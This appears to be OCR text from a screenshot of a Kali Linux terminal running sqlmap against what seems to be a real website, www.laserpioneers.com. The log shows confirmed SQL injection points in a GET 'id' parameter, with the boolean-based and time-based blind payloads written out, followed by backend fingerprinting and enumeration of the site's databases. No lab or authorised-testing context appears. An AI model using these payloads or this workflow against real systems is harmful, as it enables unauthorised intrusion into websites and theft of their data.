 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
sqlmap identified the following injection point(s) with a total of 438 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=31' AND 5272=5272-- HypY
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=31' AND SLEEP(5)-- zlfs
---
[02:57:45] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[02:57:45] [INFO] fetching database names
[02:57:45] [INFO] fetching number of databases
[02:57:45] [WARNING] running in a single-thread mode. Please consider usage of option '--threads'
for faster data retrieval
[02:57:45] [INFO] retrieved: 2
[02:57:57] [INFO] retrieved: information_schema
[03:01:26] [INFO] retrieved: LaserPu
available databases [2]:
[*] information_schema
[*] LaserPu
[03:02:56] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.laserpioneers
.com'
[*] shutting down at 03:02:56
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#